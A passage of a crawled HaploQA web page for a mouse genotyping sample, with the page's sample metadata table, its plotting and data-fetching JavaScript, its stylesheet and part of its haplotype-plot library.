                        }
                    );
                });
            }

            //looks like this is where the hover events for the highlight haplotype plot
            // are being registered
            hapKaryoPlot.mouseOverHaplotype = highlightHaplotype;
            hapKaryoPlot.mouseOutHaplotype = clearHaplotypeHightlight;

            var haploSnpConcordance = $('#haplo-snp-concordance');
            var updateHaplotypeSVGTimeoutID = null;
            var hkPlot = $('#hapkaryoplot');
            var hkpOverlay = new ElemOverlay(hkPlot, $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"> \
                </span> Generating Genome Karyotype Plot</span>'));

            function updateHaplotypeSVG() {
                hkpOverlay.overlayActive(true);
                $.getJSON("/sample/5d3b0ee7183b6a06dabba081/viterbi-haplotypes.json", function(data) {
                    hapKaryoPlot.updateHaplotypes(data, strainMap, strainNames);
                    hapIntervalPlot.updateHaplotypes(data, strainMap, strainNames);
                    var concordantPercent = data.viterbi_haplotypes.concordant_percent;
                    haploSnpConcordance.text(
                            concordantPercent === null ? 'N/A' : concordantPercent.toFixed(2) + '%');

                    if(anyResultsPending(data)) {
                        if(updateHaplotypeSVGTimeoutID !== null) {
                            // to prevent a pileup of timeout events clear any existing timeout
                            window.clearTimeout(updateHaplotypeSVGTimeoutID);
                        }
                        updateHaplotypeSVGTimeoutID = window.setTimeout(updateHaplotypeSVG, haplotypePollingIntervalMillisecs);
                    }
                }).fail(function() {
                    showErrorMessage('An error occurred while updating haplotypes.');
                }).always(function () {
                    hkpOverlay.overlayActive(false);
                });
            }

            /**
             * gathers data for the comparison sample svg
             * @param compId - sample id of the selected comparison sample to view
             * @param attempt - number of times to attempt data retrieval before it gives up
             */
            function updateComparisonSVG(compId, attempt) {
                attempt--;

                // if user is not logged in, don't make request
                if (typeof compId === "undefined") {
                    return;
                }

                var haplotypesURL = "/sample/" + compId + "/viterbi-haplotypes.json";
                $.getJSON(haplotypesURL, function(data) {
                    hapIntervalCompPlot.updateHaplotypes(data, strainMap, strainNames);
                    updateCompHaplotypeStrains(data.contributing_strains);

                    // if data is still pending and we still have attempts left,
                    // try getting data again
                    if(anyResultsPending(data) && attempt > 0) {
                        if(updateHaplotypeSVGTimeoutID !== null) {
                            // to prevent a pileup of timeout events clear any existing timeout
                            window.clearTimeout(updateHaplotypeSVGTimeoutID);
                        }
                        updateHaplotypeSVGTimeoutID = window.setTimeout(function() {
                            updateComparisonSVG(compId, attempt)
                            }, haplotypePollingIntervalMillisecs
                        );
                    }
                    // if no attempts left, inform user that no data turned up
                    else if(anyResultsPending(data) && attempt === 0) {
                        d3.select("[class=snps-interval-comparison]").selectAll("*").remove();
                        d3.select("[class=no-data-overlay]").remove();
                        hapIntervalCompPlot.drawOverlay("no data to show", 225);
                    }
                }).fail(function() {
                    showErrorMessage('An error occurred while updating haplotypes.');
                });
            }

            var alertDiv = $("#alertDiv");

            /**
             * retrieves data on SNPs within a given sample and chromosome
             *
             * @param sampleId - the sample to search for
             * @param chr - the chromosome to search for
             * @param plotToUpdate - the plot that needs to receive the SNP data
             */
            function getSNPData(sampleId, chr, plotToUpdate) {

                // if user is not logged in, don't make request
                if (typeof sampleId === "undefined") {
                    return;
                }

                var snpsURL = "/snps.json/" + sampleId + "/" + chr;
                $.getJSON(snpsURL, function(data) {
                    plotToUpdate.updateSNPBar(data);
                }).fail(function() {
                    if (plotToUpdate == hapIntervalCompPlot) {
                        d3.select("[class=snps-interval-comparison]").selectAll("*").remove();
                    }

                    alertDiv.html('<div class="alert alert-warning fade in"> ' +
                         '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">x' +
                         '</button>An error occurred while gathering SNP data.</div>');
                    alertDiv.animate({top: "90%"}, 300);
                });
            }

            alertDiv.on("click", function() {
                alertDiv.animate({top: "100%"}, 300);
            });

            switchEditSampleView(false);

            // initialize the UI
            resetEdits();
            updateHaplotypeSVG();

            // render snps
            getSNPData(sample._id, 1, hapIntervalPlot);

            // update the interval with a default interval to activate candidate haplotype table and external link buttons
            updateInterval({chr: "1", startPos: 0, endPos: 10000000, size: 10000000});
        });
    </script>

</head>
<body>
<div id="update-alert" class="col-sm-3 col-sm-offset-9" style="position: fixed; z-index: 1000"></div>
<div id="alertDiv"></div>
<nav class="navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <img class="logo" alt="The Jackson Laboratory" src="/static/img/jax-logo.png"/>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">HaploQA</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                
                <li>
                    <a href="/contact.html">
                        <span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>
                        Contact
                    </a>
                </li>
                <li>
                    <a href="/help.html">
                        <span class="glyphicon glyphicon-question-sign" aria-hidden="true"></span>
                        Help &amp; About
                    </a>
                </li>
                <li>
                    <form class="navbar-form navbar-right" action="/search">
                        <div class="input-group">
                            <input type="text" name="search-text" placeholder="Search Text" class="form-control">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-default"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></button>
                            </span>
                        </div>
                    </form>
                </li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
                
                    <li style="background-color:#2e6da4">
                        <a href="/create-account.html" style="color:#fff">
                            <span class="glyphicon glyphicon-edit" aria-hidden="true"></span>
                            Sign Up
                        </a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="glyphicon glyphicon-user" aria-hidden="true"></span>
                            Login
                        </a>
                        <div class="dropdown-menu" style="width: 400px;">
                            <form class="form dropdown-form">
                                <div class="form-group">
                                    <input type="email" class="form-control" id="login-banner-email" name="email" placeholder="Email address">
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" id="login-banner-password" name="password" placeholder="Password">
                                </div>
                                <div class="form-group">
                                    <button id="login-banner-button" class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Login</button>
                                    <a href="/reset-password.html">I forgot my password</a>
                                </div>
                            </form>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</nav>
<div id="content" class="container">
    
    <div class="page-header">
        <h1>Sample: <span data-sampleid>8RS</span></h1>
    </div>
    
    <div class="row">
        <div class="col-md-12">
            <table class="table">
                <tbody>
                    <tr>
                        <th>
                            Sample ID
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="A unique ID randomly generated by HaploQA. The sample ID from the sample
                                    map file is provided in parentheses. This can be edited to any unique ID by the owner">
                            </span>
                            <b data-display-when="sample-edit" class="required"> *</b>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-sampleid-input" type="text" class="form-control"/>
                            </span>
                            <span data-sampleid data-display-when="sample-readonly">
                                8RS
                                
                                    (163)
                                
                            </span>
                        </td>
                    </tr>
                    <tr>
                        <th>Owner</th>
                        <td>
                            
                            <span id="readonly-owner" data-display-when="sample-readonly">Emily Swanzey</span>
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Strain Name(s)
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="Where possible, should be used for strains that are archived by a public
                                    repository (The Jackson Laboratory, MMRRC, EMMA, etc.). The official strain name
                                    can be found on the strain data sheet/page. <b>More information can be found on the
                                    Help & About page.</b>">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-standarddesignation-input" type="text" class="form-control" value=""/>
                            </span>
                            <span id="readonly-standarddesignation" data-display-when="sample-readonly"></span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Strain ID
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="Refers to the unique identifier assigned to a strain by a public repository.
                                    Examples include 002020 (JAX stock number), or EM:07481 (EMMA ID), or 036938-UCD
                                    (MMRRC). If the strain doesn’t exist in a public repository, this field can be left
                                    blank or a substitute Strain ID can be used. <i>The Strain ID can be bulk edited in
                                    the previous page for any samples that share a tag.</i>">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-strain-id-input" type="text" class="form-control" value="129S; B6"/>
                            </span>
                            <span id="readonly-strain-id" data-display-when="sample-readonly">129S; B6</span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Sex
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The sex of the animal from which the sample was collected can be provided
                                    here.">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <select id="edit-sex-select" type="text" class="form-control">
                                    <option value="female">Female</option>
                                    <option value="male">Male</option>
                                    <option value="unknown">Unknown</option>
                                </select>
                            </span>
                            <span id="readonly-sex" data-display-when="sample-readonly">female</span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Platform
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="The current version of HaploQA uses Neogen's MUGA platform genotyping.
                                    <b>More information can be found on the Help & About page.</b>">
                            </span>
                        </th>
                        <td>GigaMUGA</td>
                    </tr>
                    <tr>
                        <th>
                            % Het. Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which heterozygous genotypes were called.">
                            </span>
                        </th>
                        <td>9.93%</td></tr>
                    <tr>
                        <th>
                            % Hom. Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which homozygous genotypes were called.">
                            </span>
                        </th>
                        <td>84.23%</td>
                    </tr>
                    <tr>
                        <th>
                            % No Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which genotypes calls could not be made due to
                                    probe failure.">
                            </span>
                        </th>
                        <td>5.84%</td>
                    </tr>
                    <tr>
                        <th>
                            % Concordance
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of genotype calls that are concordant with the expected,
                                    user-selected contributing strain backgrounds.">
                            </span>
                        </th>
                        <td id="haplo-snp-concordance">
                            
                                N/A
                            
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Haplotype Candidate
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="If this sample is a ‘control’ sample representing a potential contributing
                                    strain background, then choosing “true” will allow it to be used as a contributing
                                    strain for haplotype construction.">
                            </span>
                        </th>
                        <td>
                            <!-- only allow admin or curator to edit haplotype candidate designation -->
                            
                            <span id="hap-candidate" data-display-when="sample-readonly">False</span>
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Notes:
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="Free-form text notes associated with this sample."></span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <textarea id="edit-notes-input" class="form-control" rows="4"></textarea>
                            </span>
                            <span id="readonly-notes" data-display-when="sample-readonly"></span>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <div class="page-header">
        <br/>
        <h2>Genome Karyotype Plot</h2>
    </div>

    <p>
        Click any area of the karyotype plot to get a zoomed in view.
    </p>

    <p data-display-when="sample-edit" style="display: none;">
        You can modify the "Contributing Haplotype Strains" below and click "Save Edits". This will
        cause the haplotype structure of this strain to be inferred based on these settings (using a hidden markov
        model) and rendered in a plot below.
    </p>

    <div><strong>Contributing Haplotype Strains:</strong></div>

    <div class="readonly-haplotypes-panel" data-display-when="sample-readonly"></div>

    <form id="edit-haplotypes-panel" data-display-when="sample-edit" style="display: none;">
        <div class="form-group">
            <input type="text" class="form-control" id="contrib-strains-tokens"/>
        </div>
    </form>
    <div class="row" id="hapkaryoplot">
        <div class="col-md-12">
            <svg
                    id="hapkaryoplot-svg"
                    width="900" height="960"
                    class="haplotype-plot"></svg>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <a class="btn btn-default" href="/sample/5d3b0ee7183b6a06dabba081-snp-report.txt" download="8RS_snp_report.txt">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Download SNP Level Haplotype Report
            </a>
            <a class="btn btn-default" href="/sample/5d3b0ee7183b6a06dabba081-summary-report.txt" download="8RS_summary_report.txt">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Download Haplotype Composition Summary
            </a>
            <a class="btn btn-default" id="export-png">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Export Haplotype Plot to .PNG image
            </a>
        </div>
    </div>

        <div class="page-header">
            <br/>
            <h2>Genome Interval Plot</h2>
        </div>
        <div class="form-inline">
            <label for="interval-edit">Interval:</label>
            <div class="input-group">
                <input type="text" class="form-control" id="interval-edit" size="50" placeholder="Chr2:45Mb-55Mb">
                <span class="input-group-btn">
                    <button id="clear-interval-button" type="button" class="btn btn-default">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true" aria-label="clear interval"></span>
                    </button>
                    <button id="update-interval-button" class="btn btn-default" type="button">
                        <span class="glyphicon glyphicon-ok" aria-hidden="true"></span> Update Interval
                    </button>
                </span>
            </div>
            <label class="comparison-only" for="comparison-sample" style="margin-left: 35px">Comparison Sample:</label>
            <select class="comparison-only" id="comparison-sample"></select>
        </div>
        <div class="row">
            <div class="col-md-12">
                <label class="sample-label">Sample: 8RS</label>
                <div class="readonly-haplotypes-panel"></div>
                <svg
                        id="hapintervalplot-svg"
                        width="900" height="200"
                        class="haplotype-plot"></svg>
            </div>
        </div>
        <div class="row comparison-only">
            <div class="col-md-12">
                <br/>
                <label id="comp-label" class="sample-label"></label>
                <div class="readonly-comp-haplotypes-panel"></div>
                <div id="comp-carousel" class="carousel" data-ride="carousel" data-interval="false">
                    <div class="carousel-inner" role="listbox">
                        <div class="carousel-item">
                            <svg
                                id="hapintervalplot-comp-svg"
                                width="900" height="200"
                                class="haplotype-plot">
                            </svg>
                        </div>
                    </div>
                    <a id="comp-prev" class="carousel-control left">
                        <span class="glyphicon glyphicon-chevron-left black"></span>
                    </a>
                    <a id="comp-next" class="carousel-control right">
                        <span class="glyphicon glyphicon-chevron-right black"></span>
                    </a>
                </div>
            </div>
        </div>
        <br/>
        <div class="form-inline">
            <a id="goto-ensembl-link" class="btn btn-default" href="#" target="_blank">
                <span class="glyphicon glyphicon-link" aria-hidden="true"></span> Go to Ensembl Browser
            </a>

            <a id="goto-ucsc-link" class="btn btn-default" href="#" target="_blank">
                <span class="glyphicon glyphicon-link" aria-hidden="true"></span> Go to UCSC Browser
            </a>
        </div>
    
    <script>
    //enable the tooltip style
     $('[data-toggle="tooltip"]').tooltip();
    </script>

    <!-- Error Modal -->
    <div id="error-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">An Error Occurred</h4>
                </div>
                <div id="error-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">OK</button>
                </div>
            </div>
        </div>
    </div>
     <!-- Confirm Modal -->
    <div id="confirm-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">Confirm Action</h4>
                </div>
                <div id="confirm-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button type="button" id="confirm" class="btn btn-default" data-dismiss="modal">Confirm</button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                </div>
            </div>
        </div>
    </div>
    <!-- Notification Modal -->
    <div id="notification-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">Notification</h4>
                </div>
                <div id="notification-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button id="notification-dismiss" type="button" class="btn btn-default" data-dismiss="modal">OK</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer">
    <!-- TODO add footer content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haploqa.jax.org/standard-designation.json/undefined
body_size: 39
content:
{"status": "failure", "msg": "no data"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://haploqa.jax.org/static/css/haploqa.css
body_size: 3758
content:
.h2, h2 {
    font-size: 25px;
    text-align: center;
}

.intro {
    font-size: 15px;
}

.padding-left {
    color: #555;
    padding-left: 4em;
}

#alertDiv {
    width: 100%;
    height: 50px;
    position: fixed;
    z-index: 10000;
    font-size: 18px;
    top: 100%;
}

#run-haplotyping {
    margin-left: 1.5vw;
}

img {
    border: 1px #bbb solid;
    border-radius: 5px;
    padding: 5px;
    max-width:99%;
    max-height:99%;
}

.logo {
    float: left;
    border: none;
    padding: 10px;
    max-height: 50px;
}

.img-float {
    margin: 20px 0 20px 0;
}

.img-inline-left {
    margin: 20px 25px 20px 0;
}

.img-inline-right {
    float: right;
    margin: 20px 0 20px 25px;
}

.tooltip {
    padding: 5px;
    font-weight: 300;
    letter-spacing: 0.5px;
}

#user-status {
    font-weight: bold;
    color: #666666;
    padding-left: 10px;
    line-height: 30px;
    border-bottom: 1px #666 solid;
    margin-bottom: 5px;
}

select {
    height: 30px;
    width: 225px;
}

th {
    white-space: nowrap;
}

#sent-icon {
    margin-left: 10px;
    margin-right: 5px;
    color: #3E8F3E;
}

.axis text {
    font-size: 12px !important;
}

.required {
    color: #ff0000;
}

.haplotype-plot {
    background: #e8e8e8;
    display: block;
    margin: 2px auto 10px auto;
}

.readonly-haplotypes-panel {
    display: block;
    padding-left: 10%;
}

.black {
    color: #000;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.readonly-comp-haplotypes-panel {
    display: block;
    padding-left: 10%;
}

.no-data-overlay-bg {
    fill: rgba(255, 255, 255, 0.5);
}

.no-data-overlay-text {
    fill: #666;
    font-size: 50px;
}

.sample-label {
    font-size: 18px;
    display: block;
    width: 200px;
    height: 25px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    text-align: center;
}

.bar {
  fill: #ffffff;
  stroke: #000;
  shape-rendering: crispEdges;
}

.axis text {
  font: 10px sans-serif;
}

.axis path,
.axis line {
  fill: none;
  stroke: #000;
  shape-rendering: crispEdges;
}

.dropdown-form > div.form-group {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    margin: 0px;
}

.hap1 {
    fill: rgba(106, 110, 116, 0.75);
}

.hap2 {
    fill: rgba(52, 44, 126, 0.75);
}

.hap3 {
    fill: rgba(164, 196, 231, 0.75);
}

.hap4 {
    fill: rgba(42, 124, 57, 0.75);
}

.hap5 {
    fill: rgba(70, 175, 210, 0.75);
}

.hap6 {
    fill: rgba(134, 194, 38, 0.75);
}

.hap7 {
    fill: rgba(112, 151, 48, 0.75);
}

.hap8 {
    fill: rgba(245, 231, 0, 0.75);
}

.hap9 {
    fill: rgba(177, 144, 146, 0.75);
}

.hap10 {
    fill: rgba(192, 114, 48, 0.75);
}

.hap11 {
    fill: rgba(231, 128, 118, 0.75);
}

.hap12 {
    fill: rgba(222, 140, 65, 0.75);
}

.hap13 {
    fill: rgba(222, 114, 165, 0.75);
}

.hap14 {
    fill: rgba(151, 62, 101, 0.75);
}

.hap15 {
    fill: rgba(142, 52, 137, 0.75);
}

.hap16 {
    fill: rgba(201, 50, 42, 0.75);
}

.hap17 {
    fill: rgba(194, 198, 204, 0.75);
}

.hap18 {
    fill: rgba(122, 39, 43, 0.75);
}

.hap19 {
    fill: rgba(122, 49, 134, 0.75);
}

.hap20 {
    fill: rgba(53, 136, 148, 0.75);
}

.hap21 {
    fill: rgba(61, 135, 222, 0.75);
}

.hap22 {
    fill: rgba(229, 223, 143, 0.75);
}

.pos-ctrl-point {
    fill: red;
}

.neg-ctrl-point {
    fill: blue;
}

.elem-overlay {
    display: table;
    position: absolute;
    background-color: rgba(255, 255, 255, 0.75);
    pointer-events: none;
    /*border: 2px dashed gray;*/
    border: none;
    font-family: sans-serif;
    font-size: 3em;
    color: gray;
}
.elem-overlay > span {
    display: table-cell;
    /*vertical-align: middle;*/
    vertical-align: top;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/js/haploqa.js
body_size: 39939
content:
// forward slashes don't work well in URI components even when encoded as %2F. Many server side implementations
// still stumble on them. We can encode/decode the string with a simple scheme like:
// 'hi / there / \\ dude / \\f\\b\\\\'.replace(/\\/g, '\\b').replace(/\//g, '\\f').replace(/\\f/g, '/').replace(/\\b/g, '\\');
function encURIComp(str) {
    if (str) {
        return encodeURIComponent(str.replace(/\\/g, '\\b').replace(/\//g, '\\f'));
    }
}

function decURIComp(str) {
    if(str) {
        return decodeURIComponent(str).replace(/\\f/g, '/').replace(/\\b/g, '\\');
    }
}

var entityMap = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    '"': '&quot;',
    "'": '&#39;',
    '/': '&#x2F;',
    '`': '&#x60;',
    '=': '&#x3D;'
};

/**
 * escapeHtml copied from mustache.js which uses the MIT License
 */
function escapeHtml(string) {
    return String(string).replace(/[&<>"'`=\/]/g, function fromEntityMap(s) {
        return entityMap[s];
    });
}

function deepCopyObj(obj) {
    return $.extend(true, {}, obj);
}

function showConfirmMessage(msg) {
    $('#confirm-modal').modal();
    $('#confirm-modal-message').text(msg);
}

function showNotificationMessage(msg) {
    $('#notification-modal').modal();
    $('#notification-modal-message').text(msg);
}

function showErrorMessage(msg) {
    $('#error-modal').modal();
    $('#error-modal-message').text(msg);
}

function anyResultsPending(haploData) {
    var anyPending = false;
    $.each(haploData.viterbi_haplotypes.chromosome_data, function(chr, haplos) {
        if(haplos.results_pending) {
            anyPending = true;

            // break loop
            return false;
        }
    });

    return anyPending;
}

function parseInterval(intervalStr) {
    var match = intervalStr.match(/^\s*(Chr)?([a-z0-9]+)\s*[:\s]\s*([0-9]+)(Mb)?\s*[-\s]\s*([0-9]+)(Mb)?\s*$/i);
    if(match === null) {
        return null;
    } else {
        var startNum = parseInt(match[3]);
        var startMb = typeof match[4] !== 'undefined';

        var endNum = parseInt(match[5]);
        var endMb = typeof match[6] !== 'undefined';

        var interval = {
            chr: match[2],
            startPos: startMb ? startNum * 1000000 : startNum,
            endPos: endMb ? endNum * 1000000 : endNum
        };

        interval.size = interval.endPos - interval.startPos + 1;

        return interval;
    }
}

function discardDupElems(arr, elemToIdStr) {
    var seenIdStrs = {};
    return arr.filter(function(elem) {
        var str = elem;
        if(elemToIdStr) {
            str = elemToIdStr(elem);
        }

        if(seenIdStrs.hasOwnProperty(str)) {
            return false;
        } else {
            seenIdStrs[str] = null;
            return true;
        }
    });
}

/**
 * A little "class" to help out with tri state checkboxes.
 */
function TriStateCheckbox(checkbox) {
    var self = this;

    var checkedVal = checkbox.prop("checked");
    var indeterminatePropName = "indeterminate";

    /**
     * Set this to a function value that should be called when the state changes. This event
     * will not be fired in response to programatic state changes (via the checked function)
     */
    this.onTriStateChanged = null;

    /**
     * Get or set the checked state of this checkbox. The checked val can be true, false or
     * null (which represents the indeterminate state)
     * @param {boolean} [val]
     * @return {boolean} iff this function is called with no val argument the current state is returned
     */
    this.checked = function(val) {
        if(typeof val === 'undefined') {
            return checkedVal;
        } else {
            checkedVal = val;
            oldCheckedVal = checkedVal;
            if(val === null) {
                checkbox.prop(indeterminatePropName, true);
                checkbox.prop("checked", false);
            } else {
                checkbox.prop(indeterminatePropName, false);
                checkbox.prop("checked", val);
            }
        }
    };

    var oldCheckedVal = checkedVal;
    var changeFunc = function() {
        checkbox.prop(indeterminatePropName, false);
        checkedVal = checkbox.prop("checked");

        // don't do anything if the value hasn't changed
        if(checkedVal !== oldCheckedVal) {
            oldCheckedVal = checkedVal;

            // notify the listener
            if(self.onTriStateChanged) {
                self.onTriStateChanged();
            }
        }
    };

    checkbox.on("change", changeFunc);
}

/**
 * a class to simplify working with bootstrap dropdowns. For this to work all of the clickable
 * 'a' element must have a 'data-value' attribute. These values must correspond to the string
 * values used in the value getter/setter function. Any item under dropdownDiv with an
 * data-dropdown-label will have its text set to match the text of the selected 'a'
 * @param dropdownDiv
 *      the 'div' containing the 'button' and 'ul' elements for the dropdown.
 * @constructor
 */
function BootstrapDropdown(dropdownDiv) {
    var self = this;
    var value = null;
    var opts = dropdownDiv.find('a[data-value]');
    var ddLbls = dropdownDiv.find('[data-dropdown-label]')

    this.getValue = function() {
        return value;
    };

    this.setValue = function(val) {
        value = val;
        if(val !== null) {
            ddLbls.text(dropdownDiv.find('a[data-value="' + val + '"]').text());
        }
    };

    this.onChange = null;

    opts.click(function(e) {
        e.preventDefault();

        var newVal = $(this).attr('data-value');
        self.setValue(newVal);
        if(self.onChange) {
            self.onChange();
        }
    });

    self.setValue(opts.first().attr('data-value'));
}

/**
 * A small wrapper around setTimeout that allows for preemption.
 * @constructor
 */
function DelayedPreemptable() {
    var timeoutID = null;
    this.delay = function(func, delayMillisecs) {
        if(timeoutID !== null) {
            window.clearTimeout(timeoutID);
            timeoutID = null;
        }

        if(typeof delayMillisecs === 'undefined' || delayMillisecs === 0) {
            func();
        } else {
            timeoutID = window.setTimeout(func, delayMillisecs);
        }
    };
}

function ElemOverlay(targetElement, centerSpan) {
    var overlay = null;
    this.overlayActive = function(setActive) {
        if(typeof setActive === 'undefined') {
            return overlay !== null;
        } else if(setActive) {
            if(overlay == null) {
                var offset = targetElement.offset();
                overlay = $(document.createElement('div'));

                overlay.css(offset);
                overlay.width(targetElement.outerWidth());
                overlay.height(targetElement.outerHeight());
                overlay.addClass('elem-overlay');

                //var textSpan = $(document.createElement('span'));
                //textSpan.text(centerSpan);
                //waitOverlay.append(textSpan);
                overlay.append(centerSpan);

                $('body').append(overlay);
            }
        } else {
            if(overlay !== null) {
                overlay.remove();
                overlay = null;
            }
        }
    };
}

/**
 * @typedef {Object} GenoInterval
 * @property {string} chr
 * @property {number} startPos
 * @property {number} size
 */

/**
 * A karyotype plot for haplotypes
 * @constructor
 * @param {SVGSVGElement} params.svg
 *          the SVG node
 * @param {number} params.width
 *          the width of the svg node
 * @param {number} params.height
 *          the height of the svg node
 * @param {Array.<GenoInterval>} params.chrSizes
 *          gives the sizes of all chromosomes in the genome
 * @param {number} [params.initZoomWidthBp=10000000]
 *          the width in basepairs that we zoom into when a user clicks on the karyotype
 * @param {boolean} [params.intervalMode=false]
 *          in interval mode this plot just shows a single interval and allows zooming/panning within the plot.
 *          Otherwise we render the entire genome karyotype.
 */
function HaploKaryoPlot(params) {
    var self = this;

    var name = params.name;
    var svg = params.svg;
    var width = params.width;
    var height = params.height;
    var chrSizes = params.chrSizes;

    var chrIDs = [];
    var minStartBp = null;
    var maxEndBp = null;
    var chrSizesHash = {};

    chrSizes.forEach(function(currChr) {
        if(minStartBp === null || currChr.startPos < minStartBp) {
            minStartBp = currChr.startPos;
        }

        var currEnd = currChr.startPos + currChr.size;
        if(maxEndBp === null || currEnd > maxEndBp) {
            maxEndBp = currEnd;
        }

        chrIDs.push(currChr.chr);
        chrSizesHash[currChr.chr] = currChr;
    });

    var xAxisSize = 50;
    var yAxisSize = 50;

    var intervalMode = false;
    if(typeof params.intervalMode !== 'undefined') {
        intervalMode = params.intervalMode;
    }

    var initZoomWidthBp = 10000000 - 1;
    if(typeof params.initZoomWidthBp !== 'undefined') {
        initZoomWidthBp = params.initZoomWidthBp;
    }

    var _zoomInterval = null;
    this.zoomInterval = function(newZoomInterval) {
        if(typeof newZoomInterval === 'undefined') {
            return _zoomInterval;
        } else {
            _zoomInterval = newZoomInterval;
        }

        // if we're in "intervalMode" a change in interval forces us to re-render
        // all of the haplotype data. Otherwise we just need to re-render the
        // interval overlay used on the global karyotype view.
        if(intervalMode) {
            self.updateHaplotypes();
            self.updateSNPBar();
        } else {
            zoomOverlayGroup.selectAll("*").remove();
        }
    };

    if(intervalMode) {
        var refIntervalMovingX = null;
        var zoomInitStartBp = null;
        var zoomInitWidthBp = null;
        var zoom = d3.behavior.zoom();
        svg.call(zoom);
        zoom.on('zoomstart', function() {
            if(_zoomInterval !== null) {
                zoomInitStartBp = _zoomInterval.startPos;
